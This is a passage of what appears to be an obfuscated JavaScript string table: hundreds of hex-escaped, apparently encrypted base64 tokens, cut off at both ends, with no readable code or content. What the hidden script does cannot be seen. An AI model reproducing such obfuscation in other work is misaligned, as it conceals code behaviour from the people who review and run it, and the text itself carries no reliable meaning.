6b\x41\x6e\x43\x71\x53\x30\x6b\x77\x71\x51\x70\x77\x35\x76\x43\x6d\x48\x6a\x44\x68\x6c\x7a\x43\x6a\x4d\x4f\x6f\x77\x37\x54\x43\x6f\x4d\x4b\x6e\x61\x44\x6b\x3d','\x66\x44\x72\x43\x70\x63\x4b\x37\x77\x70\x49\x3d','\x4c\x4d\x4b\x4e\x77\x37\x62\x43\x71\x32\x6f\x4d\x77\x34\x46\x4b\x46\x4d\x4f\x76\x47\x4d\x4b\x79\x77\x36\x55\x3d','\x4e\x38\x4f\x76\x4f\x69\x76\x43\x73\x38\x4f\x73\x77\x37\x54\x44\x74\x67\x3d\x3d','\x4b\x63\x4f\x6a\x77\x36\x62\x44\x70\x51\x39\x61\x77\x6f\x58\x43\x6f\x31\x68\x32\x77\x71\x68\x6b\x59\x38\x4f\x6b\x64\x6a\x41\x78\x4c\x38\x4f\x43\x77\x35\x4c\x43\x6f\x42\x76\x43\x73\x42\x4c\x44\x69\x4d\x4f\x49\x77\x34\x6b\x59\x45\x78\x4d\x63\x77\x71\x77\x53\x65\x4d\x4f\x55\x63\x63\x4f\x34\x77\x34\x34\x57\x45\x6c\x7a\x44\x68\x38\x4b\x4a','\x77\x71\x58\x43\x6d\x38\x4b\x61\x4a\x58\x41\x2b\x77\x34\x51\x54\x65\x63\x4f\x59\x53\x63\x4f\x48\x77\x37\x7a\x44\x67\x4d\x4f\x4d\x77\x70\x6c\x42\x4d\x30\x62\x44\x76\x63\x4f\x62\x66\x4d\x4f\x4d\x48\x55\x44\x44\x70\x38\x4b\x70\x77\x72\x76\x44\x72\x44\x7a\x43\x75\x4d\x4b\x30\x4b\x32\x78\x63\x77\x34\x77\x53\x77\x70\x72\x44\x6b\x77\x59\x3d','\x63\x73\x4b\x65\x77\x72\x45\x3d','\x4c\x38\x4f\x2b\x59\x67\x3d\x3d','\x77\x35\x42\x4c\x50\x4d\x4b\x49','\x77\x72\x6e\x44\x68\x57\x77\x3d','\x77\x34\x76\x43\x76\x7a\x59\x3d','\x4d\x73\x4f\x56\x41\x77\x3d\x3d','\x66\x69\x4c\x43\x73\x67\x3d\x3d','\x44\x73\x4f\x69\x59\x51\x3d\x3d','\x77\x34\x4c\x44\x72\x54\x51\x3d','\x77\x37\x58\x44\x72\x4d\x4b\x56\x58\x77\x3d\x3d','\x77\x34\x72\x43\x72\x63\x4f\x6a\x77\x34\x63\x37\x77\x70\x6f\x78\x42\x63\x4f\x67\x77\x36\x74\x4a\x56\x73\x4f\x6f','\x57\x63\x4b\x4d\x55\x77\x3d\x3d','\x51\x38\x4b\x53\x51\x67\x3d\x3d','\x77\x36\x76\x43\x75\x73\x4f\x31','\x64\x73\x4b\x68\x77\x35\x72\x43\x74\x30\x67\x4b\x77\x35\x52\x58\x46\x63\x4f\x48\x47\x4d\x4b\x5a\x77\x35\x62\x44\x71\x38\x4f\x31\x53\x63\x4b\x46\x77\x37\x38\x6b\x77\x6f\x64\x4a\x77\x72\x4e\x6a\x52\x63\x4b\x39\x77\x71\x77\x2b\x77\x37\x54\x44\x70\x30\x58\x43\x6c\x33\x33\x44\x6b\x67\x63\x3d','\x77\x35\x73\x51\x77\x71\x68\x4c','\x43\x63\x4b\x41\x77\x72\x72\x43\x71\x38\x4f\x69\x77\x34\x49\x3d','\x77\x36\x55\x75\x77\x35\x6e\x44\x6d\x41\x3d\x3d','\x53\x7a\x48\x43\x6d\x41\x3d\x3d','\x77\x72\x46\x47\x51\x67\x3d\x3d','\x77\x36\x66\x44\x6e\x63\x4b\x62','\x56\x38\x4f\x47\x56\x4d\x4b\x66\x77\x37\x62\x43\x6a\x53\x54\x43\x6f\x73\x4f\x6c\x77\x72\x35\x56','\x77\x36\x78\x4d\x77\x37\x44\x43\x6d\x6b\x51\x3d','\x44\x63\x4f\x64\x61\x4d\x4b\x34\x77\x37\x44\x43\x6c\x69\x50\x43\x71\x77\x3d\x3d','\x77\x35\x41\x68\x77\x71\x59\x3d','\x56\x43\x54\x43\x72\x6d\x63\x3d','\x4c\x63\x4f\x50\x53\x77\x3d\x3d','\x77\x35\x58\x44\x6e\x38\x4b\x76','\x57\x33\x4c\x44\x68\x73\x4f\x5a','\x49\x38\x4f\x55\x51\x38\x4f\x75','\x4a\x77\x6c\x55','\x48\x38\x4f\x47\x43\x77\x3d\x3d','\x42\x30\x33\x44\x76\x41\x3d\x3d','\x77\x34\x37\x43\x74\x78\x73\x3d','\x46\x73\x4f\x6b\x62\x41\x3d\x3d','\x66\x63\x4f\x36\x77\x72\x48\x44\x76\x6b\x6f\x41','\x77\x36\x2f\x44\x74\x73\x4b\x50\x57\x51\x3d\x3d','\x77\x34\x72\x43\x73\x54\x67\x3d','\x77\x36\x58\x44\x72\x38\x4f\x4a','\x63\x38\x4b\x55\x77\x71\x70\x50','\x77\x6f\x54\x44\x73\x73\x4b\x59\x77\x71\x2f\x43\x69\x63\x4f\x75\x5a\x55\x37\x43\x6c\x58\x46\x57\x4e\x6a\x54\x44\x71\x43\x4a\x71\x77\x35\x37\x44\x73\x73\x4f\x35\x58\x73\x4b\x36\x77\x35\x66\x44\x67\x55\x45\x64\x43\x63\x4b\x69\x77\x36\x6c\x75\x77\x36\x30\x65\x77\x6f\x6a\x44\x71\x38\x4f\x4e\x77\x37\x54\x44\x72\x6b\x66\x43\x71\x45\x35\x6b\x77\x6f\x48\x43\x6c\x6b\x74\x42\x42\x63\x4f\x6c\x47\x73\x4f\x79\x45\x30\x6b\x35\x55\x38\x4f\x38\x53\x63\x4b\x79\x4e\x58\x4c\x44\x75\x77\x6c\x42\x61\x48\x6c\x37\x4d\x6e\x6f\x3d','\x59\x73\x4f\x47\x77\x34\x73\x36','\x77\x70\x2f\x43\x72\x31\x38\x74\x50\x51\x3d\x3d','\x77\x34\x66\x44\x68\x73\x4b\x73','\x53\x38\x4b\x6d\x49\x41\x3d\x3d','\x65\x73\x4b\x4a\x77\x71\x5a\x41\x77\x71\x76\x43\x69\x47\x6f\x46\x4c\x73\x4b\x78\x77\x35\x35\x54\x41\x41\x3d\x3d','\x65\x73\x4b\x4f\x46\x77\x3d\x3d','\x77\x72\x5a\x6e\x77\x34\x51\x3d','\x77\x71\x6a\x44\x6d\x4d\x4f\x43','\x77\x36\x42\x58\x77\x71\x52\x77\x42\x54\x41\x6d\x77\x6f\x45\x4c\x77\x70\x59\x39\x77\x70\x44\x44\x73\x48\x73\x79\x77\x6f\x62\x43\x6e\x4d\x4f\x56\x77\x35\x6f\x73\x77\x34\x62\x43\x6b\x38\x4b\x2f\x77\x70\x52\x30\x4e\x41\x45\x77\x77\x34\x62\x44\x6b\x73\x4f\x6e\x77\x71\x6e\x44\x75\x31\x6b\x3d','\x77\x37\x51\x46\x77\x72\x4e\x43','\x77\x36\x4c\x43\x6f\x77\x5a\x46\x59\x38\x4b\x74\x77\x72\x55\x3d','\x58\x4d\x4b\x4f\x55\x77\x3d\x3d','\x4c\x73\x4b\x58\x77\x37\x33\x43\x76\x55\x51\x63','\x77\x36\x73\x4b\x77\x35\x72\x44\x70\x4d\x4f\x51\x4b\x43\x4c\x43\x76\x51\x3d\x3d','\x77\x71\x62\x43\x6f\x73\x4f\x70','\x65\x6b\x59\x42\x46\x6e\x30\x61\x45\x77\x3d\x3d','\x62\x4d\x4b\x56\x77\x71\x64\x45\x77\x72\x6e\x43\x68\x45\x45\x4d\x4c\x77\x3d\x3d','\x77\x71\x78\x6e\x77\x6f\x4e\x74\x43\x54\x30\x7a','\x77\x34\x7a\x44\x6d\x41\x59\x3d','\x77\x37\x52\x4d\x77\x36\x72\x43\x68\x6b\x59\x43\x55\x73\x4f\x70\x4b\x51\x3d\x3d','\x77\x37\x41\x31\x77\x34\x6e\x44\x6e\x38\x4b\x66\x46\x4d\x4b\x4d\x64\x6b\x4e\x74\x77\x6f\x37\x43\x72\x79\x64\x7a\x53\x51\x51\x42\x77\x6f\x6b\x3d','\x42\x63\x4f\x42\x57\x4d\x4f\x71','\x77\x72\x58\x43\x74\x4d\x4f\x5a\x54\x38\x4b\x65\x48\x38\x4f\x34','\x49\x63\x4b\x66\x51\x4d\x4b\x52\x77\x71\x58\x44\x70\x6e\x58\x44\x74\x48\x70\x66\x5a\x63\x4b\x64\x77\x6f\x34\x4b\x5a\x41\x3d\x3d','\x77\x72\x78\x34\x77\x6f\x46\x33\x45\x67\x3d\x3d','\x65\x45\x54\x44\x71\x73\x4f\x38\x77\x70\x49\x4f\x4c\x58\x4c\x43\x6c\x48\x42\x76\x77\x6f\x76\x44\x6e\x38\x4f\x73\x77\x70\x48\x44\x6f\x56\x4c\x44\x75\x73\x4f\x53\x77\x70\x66\x43\x72\x6d\x78\x53\x47\x38\x4f\x66\x77\x37\x5a\x75\x77\x72\x6b\x63\x77\x72\x68\x58\x52\x42\x2f\x44\x76\x77\x2f\x43\x71\x58\x78\x5a\x66\x73\x4f\x30\x77\x34\x54\x43\x6c\x6d\x34\x67\x4e\x51\x33\x44\x6f\x38\x4b\x75\x4b\x73\x4b\x77\x77\x72\x44\x43\x6e\x6a\x56\x4d\x61\x4d\x4b\x46\x77\x6f\x46\x4b\x77\x37\x4e\x7a\x77\x34\x54\x44\x69\x79\x59\x6b','\x77\x72\x52\x67\x59\x41\x3d\x3d','\x62\x38\x4f\x55\x43\x73\x4b\x65\x47\x73\x4b\x36\x77\x37\x72\x44\x6a\x54\x74\x5a\x4a\x4d\x4f\x61\x77\x35\x48\x43\x68\x73\x4b\x4e\x77\x36\x6a\x43\x72\x67\x3d\x3d','\x77\x37\x7a\x43\x74\x68\x6c\x66\x64\x67\x3d\x3d','\x48\x56\x2f\x44\x6a\x51\x3d\x3d','\x65\x6b\x45\x4f\x46\x31\x4d\x43','\x50\x38\x4f\x4c\x43\x41\x3d\x3d','\x77\x34\x7a\x43\x6f\x55\x58\x43\x71\x69\x63\x45','\x65\x73\x4b\x2f\x77\x72\x59\x3d','\x4e\x38\x4f\x5a\x58\x77\x3d\x3d','\x63\x73\x4f\x33\x77\x72\x37\x44\x71\x33\x38\x63','\x77\x6f\x6a\x44\x72\x38\x4f\x5a','\x61\x38\x4b\x70\x49\x51\x3d\x3d','\x77\x34\x68\x6b\x77\x36\x59\x3d','\x4e\x63\x4b\x4b\x77\x72\x41\x3d','\x5a\x38\x4b\x58\x77\x71\x55\x3d','\x52\x73\x4b\x4f\x77\x71\x30\x3d','\x4f\x6b\x37\x44\x6f\x63\x4b\x38\x4c\x38\x4f\x47\x50\x63\x4b\x74\x65\x53\x6f\x3d','\x77\x35\x68\x6f\x46\x41\x3d\x3d','\x77\x36\x2f\x44\x6b\x6c\x33\x43\x68\x63\x4b\x50\x65\x77\x3d\x3d','\x77\x34\x50\x44\x6e\x77\x42\x46\x66\x57\x34\x3d','\x77\x36\x6a\x44\x6c\x56\x63\x3d','\x77\x34\x6e\x43\x67\x6b\x4d\x3d','\x77\x6f\x72\x44\x67\x63\x4f\x53','\x56\x73\x4b\x31\x77\x72\x4d\x3d','\x77\x36\x39\x53\x77\x34\x34\x3d','\x77\x72\x66\x44\x6a\x48\x33\x43\x6e\x33\x63\x33','\x50\x4d\x4f\x6a\x58\x51\x3d\x3d','\x61\x63\x4b\x2b\x77\x72\x55\x3d','\x77\x35\x33\x44\x72\x63\x4b\x4c','\x77\x35\x6c\x4d\x4e\x4d\x4b\x55\x77\x70\x74\x6c\x46\x68\x30\x6c\x77\x6f\x4d\x3d','\x77\x37\x48\x44\x68\x4d\x4f\x51\x62\x67\x5a\x39','\x77\x37\x7a\x44\x73\x54\x41\x3d','\x58\x30\x33\x44\x6a\x67\x3d\x3d','\x50\x53\x4a\x7a','\x77\x34\x64\x52\x77\x37\x55\x3d','\x77\x36\x33\x43\x70\x31\x4d\x3d','\x77\x70\x44\x43\x76\x38\x4f\x61','\x77\x34\x7a\x43\x6f\x55\x58\x43\x71\x69\x55\x66\x58\x4d\x4b\x4b\x77\x6f\x55\x75','\x77\x34\x50\x43\x72\x45\x72\x43\x76\x78\x49\x59','\x77\x36\x63\x66\x77\x36\x30\x3d','\x77\x70\x66\x44\x6e\x4d\x4f\x61','\x55\x4d\x4f\x74\x77\x71\x33\x44\x75\x45\x63\x3d','\x77\x34\x2f\x44\x74\x4d\x4b\x4f\x66\x47\x62\x43\x71\x51\x3d\x3d','\x4a\x44\x2f\x44\x68\x68\x4a\x4e\x4c\x73\x4b\x38\x4d\x4d\x4b\x35\x54\x68\x6f\x45\x77\x70\x74\x77','\x4a\x4d\x4f\x73\x4e\x44\x54\x43\x76\x4d\x4f\x6d','\x77\x35\x35\x4d\x77\x35\x56\x36\x52\x77\x3d\x3d','\x4e\x73\x4b\x54\x77\x34\x45\x3d','\x4e\x63\x4b\x62\x77\x37\x33\x43\x76\x6c\x38\x44','\x77\x71\x37\x43\x6d\x41\x77\x67\x5a\x73\x4b\x33','\x77\x70\x76\x44\x75\x63\x4f\x4f\x77\x71\x6e\x44\x67\x63\x4b\x52\x4d\x67\x3d\x3d','\x77\x36\x37\x44\x70\x4d\x4b\x4c\x53\x6d\x72\x43\x71\x77\x3d\x3d','\x77\x37\x77\x33\x77\x36\x6b\x3d','\x65\x38\x4f\x64\x77\x35\x77\x33\x77\x6f\x6c\x71\x77\x36\x34\x3d','\x52\x38\x4b\x31\x77\x71\x7a\x44\x6a\x6e\x6c\x43','\x54\x57\x50\x44\x6d\x73\x4f\x4d','\x77\x6f\x58\x43\x71\x31\x30\x2f\x4c\x43\x30\x3d','\x77\x37\x58\x44\x71\x53\x4d\x3d','\x77\x72\x37\x44\x74\x41\x6b\x48\x4d\x63\x4b\x32\x77\x36\x6c\x68\x77\x71\x62\x43\x6d\x53\x54\x44\x6d\x73\x4f\x6e\x47\x63\x4f\x57\x51\x63\x4b\x45\x52\x63\x4b\x32\x77\x72\x4c\x43\x74\x73\x4b\x56\x58\x73\x4f\x79\x53\x41\x58\x44\x67\x73\x4f\x65\x61\x6d\x44\x44\x6a\x4d\x4b\x64\x57\x73\x4b\x66\x77\x35\x56\x6c\x62\x73\x4f\x6b\x5a\x33\x37\x43\x6b\x30\x70\x6c\x4e\x4d\x4b\x49\x62\x57\x6a\x44\x6b\x4d\x4f\x39','\x77\x36\x76\x44\x72\x6a\x66\x43\x67\x38\x4b\x4f','\x41\x73\x4f\x57\x53\x41\x3d\x3d','\x77\x72\x2f\x44\x6c\x63\x4f\x51\x64\x38\x4f\x4e\x77\x70\x41\x3d','\x44\x73\x4f\x46\x51\x51\x3d\x3d','\x77\x34\x76\x44\x69\x6b\x67\x3d','\x77\x34\x38\x64\x77\x72\x4a\x56\x62\x63\x4f\x4b\x64\x53\x37\x44\x6c\x79\x33\x44\x6d\x38\x4f\x41\x57\x6a\x46\x71\x77\x71\x6a\x44\x6d\x44\x59\x38\x59\x43\x37\x44\x68\x63\x4b\x69\x77\x36\x67\x6b\x77\x72\x76\x44\x6a\x4d\x4f\x4a\x4b\x53\x56\x54\x59\x6d\x4a\x32\x77\x34\x76\x44\x76\x6b\x6e\x43\x71\x48\x63\x49','\x77\x36\x6a\x43\x75\x56\x41\x3d','\x51\x38\x4b\x56\x51\x31\x59\x78\x77\x34\x38\x3d','\x77\x6f\x50\x44\x74\x63\x4f\x57','\x77\x35\x64\x4a\x4c\x41\x3d\x3d','\x54\x73\x4b\x43\x77\x71\x77\x3d','\x77\x36\x50\x44\x71\x6d\x59\x3d','\x57\x4d\x4b\x4a\x77\x72\x46\x41\x77\x71\x59\x3d','\x77\x72\x6a\x44\x67\x58\x4c\x43\x69\x6b\x49\x72','\x77\x34\x37\x43\x70\x78\x7a\x44\x76\x67\x3d\x3d','\x5a\x63\x4f\x45\x77\x34\x49\x3d','\x77\x36\x72\x43\x71\x63\x4f\x69','\x46\x38\x4b\x45\x77\x72\x72\x43\x71\x4d\x4f\x35\x77\x34\x63\x3d','\x77\x37\x64\x41\x77\x36\x55\x3d','\x77\x34\x72\x43\x74\x38\x4f\x6e\x77\x35\x51\x4d\x77\x70\x41\x51\x44\x4d\x4f\x45\x77\x37\x49\x3d','\x77\x36\x77\x4e\x77\x35\x6a\x44\x6f\x38\x4f\x2b\x49\x69\x6a\x43\x72\x44\x6a\x44\x6f\x77\x3d\x3d','\x77\x36\x50\x43\x67\x53\x51\x3d','\x77\x6f\x37\x44\x67\x77\x55\x43\x77\x34\x62\x44\x72\x77\x3d\x3d','\x44\x67\x7a\x44\x70\x6c\x6c\x57\x4b\x63\x4b\x78\x4e\x67\x3d\x3d','\x77\x71\x54\x43\x6d\x4d\x4f\x36','\x4c\x38\x4f\x70\x45\x41\x3d\x3d','\x77\x70\x2f\x44\x75\x73\x4f\x54','\x4b\x63\x4f\x38\x56\x41\x3d\x3d','\x77\x72\x50\x44\x6e\x4d\x4f\x36','\x77\x72\x76\x43\x6c\x48\x6b\x3d','\x77\x36\x54\x43\x6a\x63\x4f\x42','\x5a\x6a\x37\x43\x70\x38\x4b\x70\x77\x6f\x4e\x48','\x43\x4d\x4b\x55\x77\x72\x62\x43\x76\x4d\x4f\x35\x77\x35\x30\x3d','\x77\x6f\x50\x43\x72\x55\x33\x43\x76\x77\x4d\x44\x54\x4d\x4f\x53','\x64\x63\x4b\x4e\x77\x71\x34\x3d','\x51\x63\x4b\x35\x4f\x67\x3d\x3d','\x43\x31\x6a\x43\x74\x6a\x45\x64\x77\x70\x76\x43\x6d\x69\x31\x4d\x4b\x52\x6e\x43\x6b\x7a\x7a\x44\x67\x63\x4b\x6f\x52\x30\x31\x47\x55\x48\x6e\x43\x6e\x63\x4b\x70\x55\x73\x4b\x47\x48\x6d\x5a\x53\x77\x72\x2f\x44\x71\x38\x4f\x47\x66\x6e\x37\x43\x6b\x38\x4f\x69\x77\x72\x76\x44\x6e\x31\x39\x6f\x41\x4d\x4b\x70','\x77\x37\x4c\x44\x73\x54\x4c\x43\x68\x41\x3d\x3d','\x59\x73\x4f\x63\x77\x34\x67\x3d','\x4a\x4d\x4f\x51\x44\x77\x3d\x3d','\x77\x37\x62\x43\x67\x4d\x4f\x5a\x77\x35\x4d\x37\x77\x70\x49\x43\x43\x67\x3d\x3d','\x59\x67\x48\x43\x70\x77\x3d\x3d','\x77\x37\x6f\x55\x77\x72\x4a\x45\x62\x38\x4b\x56','\x53\x4d\x4b\x34\x77\x71\x50\x44\x6d\x30\x35\x46\x61\x51\x6a\x44\x72\x41\x55\x3d','\x62\x4d\x4b\x4b\x77\x6f\x51\x3d','\x77\x35\x76\x44\x6f\x73\x4b\x49\x56\x41\x3d\x3d','\x77\x71\x48\x43\x74\x4d\x4f\x5a\x54\x38\x4b\x65\x48\x38\x4f\x34','\x77\x36\x49\x43\x77\x34\x77\x3d','\x47\x43\x6c\x77\x47\x43\x44\x44\x6c\x4d\x4b\x76','\x58\x73\x4b\x51\x77\x72\x55\x3d','\x77\x36\x37\x44\x6c\x63\x4b\x48','\x77\x36\x2f\x43\x68\x48\x6e\x43\x6c\x55\x59\x71\x77\x34\x37\x44\x75\x4d\x4b\x68\x77\x71\x45\x3d','\x43\x79\x4e\x44\x41\x52\x33\x44\x71\x73\x4b\x2b\x77\x6f\x58\x44\x75\x78\x4c\x43\x67\x67\x3d\x3d','\x77\x6f\x6a\x43\x75\x52\x73\x3d','\x5a\x63\x4b\x31\x51\x51\x3d\x3d','\x58\x77\x2f\x43\x76\x41\x3d\x3d','\x4b\x41\x46\x4c','\x59\x67\x62\x44\x73\x4d\x4b\x76\x47\x4d\x4f\x42\x5a\x4d\x4f\x6e','\x44\x68\x44\x44\x73\x51\x3d\x3d','\x62\x6b\x76\x44\x70\x67\x3d\x3d','\x77\x37\x30\x53\x77\x71\x59\x3d','\x77\x70\x6a\x43\x74\x4d\x4f\x67','\x61\x4d\x4b\x38\x77\x72\x6b\x3d','\x55\x73\x4b\x49\x77\x71\x4d\x3d','\x49\x44\x6e\x44\x70\x41\x3d\x3d','\x77\x34\x4c\x43\x73\x38\x4f\x51','\x57\x4d\x4b\x46\x77\x71\x6f\x3d','\x43\x38\x4f\x57\x54\x67\x3d\x3d','\x65\x73\x4b\x55\x77\x71\x31\x53\x77\x71\x76\x43\x6e\x31\x6f\x4b\x50\x38\x4b\x7a\x77\x34\x6b\x3d','\x77\x34\x76\x43\x72\x45\x62\x43\x72\x51\x45\x58\x58\x63\x4b\x64','\x48\x43\x4e\x71\x50\x7a\x33\x44\x69\x38\x4b\x2f\x77\x70\x54\x44\x70\x68\x50\x43\x6c\x77\x3d\x3d','\x77\x35\x35\x42\x4e\x38\x4b\x54\x77\x72\x39\x74\x46\x77\x6f\x3d','\x50\x43\x76\x44\x73\x67\x3d\x3d','\x63\x63\x4b\x42\x77\x70\x63\x3d','\x49\x38\x4b\x48\x77\x72\x30\x3d','\x77\x34\x6a\x44\x6d\x30\x6a\x43\x6b\x67\x3d\x3d','\x77\x72\x50\x44\x67\x57\x6a\x43\x75\x56\x38\x75\x77\x35\x6b\x3d','\x77\x71\x37\x43\x6c\x48\x55\x3d','\x77\x72\x6f\x5a\x77\x6f\x33\x44\x72\x63\x4b\x46\x4d\x58\x2f\x43\x74\x55\x2f\x44\x71\x79\x31\x58\x77\x72\x4c\x43\x6d\x67\x67\x2b\x59\x51\x3d\x3d','\x4b\x73\x4b\x4f\x77\x37\x2f\x43\x73\x46\x38\x3d','\x77\x34\x31\x61\x77\x36\x77\x3d','\x77\x37\x50\x44\x70\x73\x4b\x53\x56\x73\x4f\x56\x77\x72\x77\x3d','\x62\x79\x50\x43\x6f\x4d\x4b\x39\x77\x6f\x4e\x63','\x48\x42\x68\x43','\x77\x70\x33\x44\x6e\x4d\x4f\x74','\x77\x35\x4c\x43\x76\x69\x7a\x44\x6e\x44\x54\x43\x6a\x63\x4f\x6c\x41\x44\x4d\x3d','\x77\x37\x5a\x49\x77\x37\x4c\x43\x69\x46\x55\x4c','\x77\x35\x63\x68\x77\x36\x67\x3d','\x54\x32\x77\x75','\x77\x72\x4c\x43\x73\x67\x64\x44\x5a\x77\x3d\x3d','\x77\x34\x4a\x70\x77\x34\x30\x3d','\x77\x35\x33\x43\x67\x56\x55\x3d','\x77\x70\x33\x44\x6b\x51\x42\x62\x54\x33\x38\x3d','\x77\x37\x37\x44\x69\x63\x4f\x66\x65\x7a\x4e\x68','\x77\x34\x34\x31\x77\x6f\x30\x3d','\x77\x36\x72\x44\x71\x73\x4b\x4e','\x49\x73\x4b\x5a\x77\x71\x44\x44\x73\x43\x6e\x44\x6d\x51\x3d\x3d','\x4e\x6e\x62\x44\x6c\x69\x76\x44\x6d\x67\x3d\x3d','\x52\x63\x4f\x4e\x77\x6f\x67\x3d','\x77\x71\x6a\x43\x67\x77\x6f\x32\x64\x4d\x4b\x73\x61\x68\x51\x4c','\x4b\x38\x4f\x6d\x4e\x54\x6a\x43\x6f\x63\x4f\x72','\x5a\x4d\x4f\x4a\x77\x36\x77\x3d','\x77\x36\x39\x45\x77\x36\x30\x3d','\x46\x73\x4b\x6c\x77\x71\x7a\x44\x6a\x57\x68\x4d\x5a\x41\x50\x44\x69\x42\x55\x3d','\x77\x37\x6e\x43\x6f\x79\x63\x3d','\x77\x37\x39\x2b\x77\x37\x6f\x3d','\x77\x36\x44\x43\x67\x78\x73\x2f\x66\x67\x3d\x3d','\x77\x35\x5a\x42\x4f\x38\x4b\x42\x77\x71\x78\x69','\x77\x37\x33\x43\x69\x32\x63\x3d','\x65\x38\x4b\x32\x49\x67\x3d\x3d','\x77\x72\x7a\x44\x73\x55\x34\x3d','\x77\x37\x73\x4b\x77\x36\x72\x44\x70\x63\x4f\x50\x4a\x43\x4c\x43\x72\x67\x3d\x3d','\x4e\x4d\x4f\x76\x66\x38\x4b\x31\x77\x70\x30\x7a','\x77\x35\x6a\x44\x70\x73\x4f\x47','\x44\x63\x4b\x44\x51\x45\x73\x72\x77\x35\x4c\x44\x6b\x56\x72\x43\x72\x73\x4b\x2f\x4f\x69\x44\x43\x76\x77\x42\x73\x77\x35\x49\x3d','\x77\x35\x4c\x43\x74\x77\x48\x44\x73\x63\x4f\x7a\x77\x36\x4d\x3d','\x61\x63\x4b\x63\x77\x6f\x6b\x3d','\x77\x72\x6e\x44\x72\x33\x67\x3d','\x77\x36\x6a\x43\x76\x41\x55\x3d','\x59\x38\x4b\x50\x42\x63\x4b\x4b\x77\x37\x33\x44\x74\x42\x33\x44\x72\x54\x64\x58\x4d\x38\x4b\x50\x77\x34\x34\x66\x50\x63\x4f\x6d\x77\x36\x6b\x3d','\x63\x32\x76\x43\x69\x79\x4c\x43\x6a\x56\x35\x4f\x77\x35\x33\x44\x71\x41\x3d\x3d','\x77\x36\x6e\x43\x70\x52\x38\x3d','\x61\x63\x4b\x58\x77\x72\x5a\x47\x77\x72\x62\x43\x67\x31\x77\x3d','\x4c\x63\x4f\x46\x51\x73\x4f\x6f\x77\x71\x5a\x36','\x77\x70\x54\x44\x67\x7a\x6b\x3d','\x77\x36\x55\x33\x77\x35\x2f\x44\x6c\x38\x4b\x53\x48\x38\x4b\x71','\x4c\x45\x6a\x44\x70\x4d\x4b\x72\x43\x73\x4f\x41\x4e\x38\x4b\x74\x58\x41\x3d\x3d','\x77\x37\x68\x6f\x48\x67\x3d\x3d','\x77\x71\x4c\x43\x76\x63\x4f\x59\x66\x4d\x4b\x65\x48\x4d\x4f\x43\x77\x6f\x70\x34\x58\x38\x4f\x72\x77\x35\x6a\x44\x75\x6d\x7a\x43\x6b\x63\x4b\x63\x77\x71\x2f\x44\x73\x4d\x4b\x5a\x77\x70\x37\x44\x68\x63\x4b\x41\x77\x71\x72\x43\x73\x6a\x6c\x4d\x77\x6f\x48\x44\x70\x38\x4b\x4e\x45\x44\x5a\x57\x77\x70\x54\x43\x75\x77\x3d\x3d','\x77\x72\x39\x6b\x77\x70\x68\x35\x44\x7a\x38\x6c','\x77\x70\x5a\x46\x66\x7a\x2f\x44\x68\x31\x44\x44\x75\x33\x45\x3d','\x4e\x4d\x4f\x48\x47\x73\x4b\x48\x55\x63\x4b\x79\x77\x71\x76\x44\x6e\x33\x64\x4d\x65\x73\x4f\x49','\x77\x36\x35\x56\x77\x35\x73\x3d','\x77\x71\x66\x43\x76\x38\x4f\x4a\x66\x73\x4b\x52\x47\x38\x4f\x7a\x77\x6f\x70\x6b','\x77\x35\x78\x4e\x4f\x63\x4b\x44\x77\x72\x5a\x72\x48\x78\x31\x45\x77\x70\x35\x71\x77\x37\x2f\x43\x74\x63\x4f\x64\x49\x78\x74\x6f\x77\x6f\x48\x43\x6c\x33\x6e\x44\x76\x67\x3d\x3d','\x4b\x63\x4b\x34\x77\x71\x30\x3d','\x4b\x6c\x62\x44\x72\x4d\x4b\x6e\x47\x41\x3d\x3d','\x77\x35\x54\x43\x6f\x43\x54\x44\x6b\x43\x59\x3d','\x77\x71\x33\x43\x67\x68\x34\x3d','\x77\x35\x41\x6e\x77\x6f\x67\x3d','\x77\x35\x4e\x4b\x4d\x63\x4b\x44\x77\x71\x42\x46\x46\x41\x3d\x3d','\x77\x37\x38\x51\x77\x34\x72\x44\x75\x51\x3d\x3d','\x4d\x63\x4f\x6b\x64\x63\x4b\x33\x77\x70\x45\x55\x77\x35\x73\x3d','\x77\x34\x46\x5a\x77\x35\x64\x30\x52\x38\x4b\x4b','\x77\x36\x33\x44\x76\x63\x4b\x63\x58\x6e\x66\x43\x74\x79\x6a\x44\x6d\x73\x4b\x4c\x53\x32\x59\x64\x77\x34\x76\x44\x68\x69\x33\x43\x74\x67\x63\x73\x77\x37\x41\x45\x77\x34\x6e\x44\x6a\x48\x66\x43\x68\x31\x6a\x44\x67\x4d\x4f\x6f\x77\x71\x44\x43\x6f\x4d\x4b\x39\x64\x44\x64\x4a\x4b\x30\x7a\x43\x6c\x51\x3d\x3d','\x77\x35\x66\x43\x76\x44\x33\x44\x6e\x6a\x76\x43\x69\x73\x4f\x34','\x77\x70\x78\x4a\x66\x54\x33\x44\x6e\x56\x6b\x3d','\x77\x34\x6a\x43\x6f\x7a\x38\x3d','\x77\x34\x44\x43\x75\x6c\x4d\x3d','\x77\x36\x44\x44\x6e\x31\x4c\x43\x6b\x4d\x4b\x36\x5a\x77\x3d\x3d','\x55\x4d\x4f\x2f\x77\x37\x4d\x3d','\x4d\x48\x76\x44\x6a\x7a\x6e\x44\x6c\x6b\x77\x68\x77\x34\x54\x43\x70\x47\x4c\x44\x6e\x38\x4f\x6d\x44\x6e\x62\x43\x6e\x73\x4b\x59\x5a\x63\x4f\x33\x58\x77\x49\x4f','\x55\x57\x44\x44\x73\x51\x3d\x3d','\x77\x71\x4c\x43\x76\x63\x4f\x59\x66\x4d\x4b\x65\x48\x4d\x4f\x43\x77\x6f\x70\x34\x58\x38\x4f\x72\x77\x34\x76\x44\x74\x33\x66\x43\x6d\x4d\x4b\x61\x77\x72\x58\x43\x6f\x38\x4b\x6e\x77\x6f\x48\x44\x75\x63\x4f\x4d\x77\x72\x62\x43\x6f\x47\x31\x63','\x66\x73\x4f\x57\x77\x35\x59\x31\x77\x6f\x56\x4e','\x64\x73\x4b\x47\x56\x51\x3d\x3d','\x77\x35\x44\x44\x6d\x78\x52\x51\x56\x58\x52\x30\x77\x37\x49\x31\x46\x73\x4b\x51','\x77\x71\x4e\x74\x77\x6f\x4e\x35\x45\x6a\x6b\x3d','\x43\x46\x2f\x44\x6f\x51\x3d\x3d','\x77\x37\x67\x7a\x77\x36\x45\x3d','\x77\x35\x2f\x43\x70\x56\x48\x43\x76\x77\x38\x65\x5a\x38\x4b\x4b\x77\x72\x77\x75\x77\x72\x63\x3d','\x77\x37\x54\x44\x6d\x63\x4f\x66\x66\x7a\x4e\x67\x77\x6f\x42\x45','\x47\x63\x4f\x42\x57\x41\x3d\x3d','\x54\x38\x4b\x31\x77\x72\x5